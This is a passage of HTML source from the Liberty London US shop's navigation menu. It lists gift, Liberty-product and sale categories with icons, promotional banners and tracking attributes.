<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/gifts/by-recipient/for-her/" class="d-none">Gifts For Her</a>
                                
                                    <a href="/us/department/gifts/by-recipient/for-him/" class="d-none">Gifts For Him</a>
                                
                                    <a href="/us/department/gifts/by-recipient/for-kids-and-babies/" class="d-none">Gifts For Kids and Babies</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=gifts_by-price">
                        <a href="/us/department/gifts/by-price/" id="gifts_by-price"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gifts By Price">
                            <span class="d-block">Gifts By Price</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/gifts/by-price/under-100/" class="d-none">Gifts Under &pound;100</a>
                                
                                    <a href="/us/department/gifts/gifts-by-price/gifts-under-%C2%A3250/" class="d-none">Gifts Under &pound;250</a>
                                
                                    <a href="/us/department/gifts/gifts-by-price/ultimate-luxury-gifts/" class="d-none">Ultimate Luxury Gifts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=gifts_inspiration">
                        <a href="/us/department/gifts/gift-inspiration/" id="gifts_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gift Inspiration">
                            <span class="d-block">Gift Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/gifts/gift-inspiration/liberty-gifts/" class="d-none">Liberty Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/bestselling-gifts/" class="d-none">Bestselling Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/beauty-gifts/" class="d-none">Beauty Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/jewellery-gifts/" class="d-none">Jewellery Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/home-gifts/" class="d-none">Home Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/gifts-of-sleep/" class="d-none">Gifts Of Sleep</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/crafting-gifts/" class="d-none">Crafting Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/food-gifts/" class="d-none">Food Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/gifts-that-give-back/" class="d-none">Gifts that Give Back</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/gifts/gift-cards/" id="gifts_coins-and-vouchers" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Gift Cards">
                            <span class="d-block">Gift Cards</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=gifts_by-occasion">
                        <a href="/us/department/gifts/by-occasion/" id="gifts_by-occasion"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="By Occasion">
                            <span class="d-block">By Occasion</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/gifts/by-occasion/valentines-day/" class="d-none">Valentine's Day</a>
                                
                                    <a href="/us/department/gifts/by-occasion/wedding/" class="d-none">Wedding</a>
                                
                                    <a href="/us/department/gifts/by-occasion/the-valentines-day-gift-guide/" class="d-none">The Valentines Day Gift Guide</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a71d375e87770f81def625ec7f" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

</style><a href="https://www.libertylondon.com/us/department/gifts/by-occasion/valentines-day/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Valentine's Day Gifts" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Gifts to Adore","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Gifts to Adore" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Gifts to Adore</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Valentine's Day Gifts</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/us/department/gifts/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Gifts</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/liberty-products/"
                                    id="wc_dept_liberty-products" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Liberty">
                                        <span>Liberty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/liberty-products/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Liberty"
            tabindex="-1">Liberty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/liberty-products/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Liberty" data-category-name="Liberty">
                        <span class="d-block">Shop all
                            Liberty</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_liberty-products" id="wc_dept_liberty-products_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Liberty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Liberty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_discover">
                        <a href="/us/department/liberty-products/featured-old/" id="liberty-products_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty-products/featured-old/new-in/" class="d-none">New In</a>
                                
                                    <a href="/us/department/liberty/discover/liberty-hypernova-150./" class="d-none">Liberty Hypernova 150.</a>
                                
                                    <a href="/us/department/liberty/featured-old/celebrating-150-years/" class="d-none">Celebrating 150 Years</a>
                                
                                    <a href="/us/department/liberty/discover/the-iphis-collection/" class="d-none">The Iphis Collection</a>
                                
                                    <a href="/us/department/liberty-products/featured-old/bestsellers/" class="d-none">Bestsellers</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_beauty">
                        <a href="/us/department/liberty/beauty/" id="liberty-products_beauty"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Beauty">
                            <span class="d-block">Beauty</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty/beauty/liberty-lbty.-fragrance/" class="d-none">Liberty LBTY. Fragrance</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_fashion-accessories">
                        <a href="/us/department/liberty-products/accessories/" id="liberty-products_fashion-accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty-products/fashion-accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/us/department/liberty-products/fashion-accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/us/department/liberty-products/fashion-accessories/small-accessories/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/us/department/liberty-products/fashion-accessories/hair-accessories/" class="d-none">Hair Accessories</a>
                                
                                    <a href="/us/department/liberty/accessories/sunglasses/" class="d-none">Sunglasses</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_womens">
                        <a href="/us/department/liberty-products/women/" id="liberty-products_womens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Women">
                            <span class="d-block">Women</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty-products/women/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/us/department/liberty-products/women/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/us/department/liberty-products/women/shirts/" class="d-none">Shirts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_home">
                        <a href="/us/department/liberty-products/home/" id="liberty-products_home"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home">
                            <span class="d-block">Home</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty/home/bedding/" class="d-none">Bedding</a>
                                
                                    <a href="/us/department/liberty/home/home-furnishings/" class="d-none">Home Furnishings</a>
                                
                                    <a href="/us/department/liberty/home/home-furnishings/towels/" class="d-none">Bathroom Towels</a>
                                
                                    <a href="/us/department/liberty/home/kitchen-and-dining/" class="d-none">Kitchen &amp; Dining</a>
                                
                                    <a href="/us/department/liberty-products/home/stationery/" class="d-none">Stationery</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products-fabrics">
                        <a href="/us/department/liberty/fabrics/" id="liberty-products-fabrics"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Fabrics">
                            <span class="d-block">Fabrics</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty/fabrics/cotton/" class="d-none">Cotton</a>
                                
                                    <a href="/us/department/liberty/fabrics/silk/" class="d-none">Silk</a>
                                
                                    <a href="/us/department/liberty/fabrics/furnishing-fabrics-2/" class="d-none">Furnishing Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products-jewellery">
                        <a href="/us/department/liberty/jewellery/" id="liberty-products-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Jewellery">
                            <span class="d-block">Jewellery</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty/jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/us/department/liberty/jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/us/department/liberty/jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/us/department/liberty/jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/us/department/liberty/jewellery/pendants/" class="d-none">Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_mens">
                        <a href="/us/department/liberty-products/men/" id="liberty-products_mens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Men">
                            <span class="d-block">Men</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty-products/men/shirts/" class="d-none">Shirts</a>
                                
                                    <a href="/us/department/liberty-products/men/jackets/" class="d-none">Jackets</a>
                                
                                    <a href="/us/department/liberty/men/ties/" class="d-none">Ties</a>
                                
                                    <a href="/us/department/liberty/men/pocket-squares/" class="d-none">Pocket Squares</a>
                                
                                    <a href="/us/department/liberty/men/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/us/department/liberty/men/scarves/" class="d-none">Scarves</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1e10c77823983ca2efc729f833" -->
		<a href="https://www.libertylondon.com/us/brands/l/liberty/women/sleepwear/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Sleepwear","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Liberty Sleepwear" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Sleepwear</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/us/department/liberty-products/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Liberty</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/sale/"
                                    id="wc_dept_sale" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Sale">
                                        <span>Sale</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/sale/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Sale"
            tabindex="-1">Sale</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/sale/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Sale" data-category-name="Sale">
                        <span class="d-block">Shop all
                            Sale</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_sale" id="wc_dept_sale_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Sale Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Sale">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=sale_womens">
                        <a href="/us/department/sale/womens/" id="sale_womens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Women">
                            <span class="d-block">Women</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/sale/womens/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/us/department/sale/womens/bags/" class="d-none">Bags</a>
                                
                                    <a href="/us/department/sale/womens/coats-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/us/department/sale/womens/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/us/department/sale/womens/tops/" class="d-none">Tops</a>
                                
                                    <a href="/us/department/sale/womens/sunglasses/" class="d-none">Sunglasses</a>
                                
                                    <a href="/us/department/sale/womens/knitwear/" class="d-none">Knitwear</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/sale/jewellery/" id="sale_jewellery" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Jewellery">
                            <span class="d-block">Jewellery</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/sale/home/" id="sale_home" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Home">
                            <span class="d-block">Home</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/sale/fabric/" id="sale_fabric" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Fabric">
                            <span class="d-block">Fabric</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/sale/mens/" id="sale_mens" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Men">
                            <span class="d-block">Men</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/sale/liberty-products/" id="sale_liberty-products" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Liberty">
                            <span class="d-block">Liberty</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
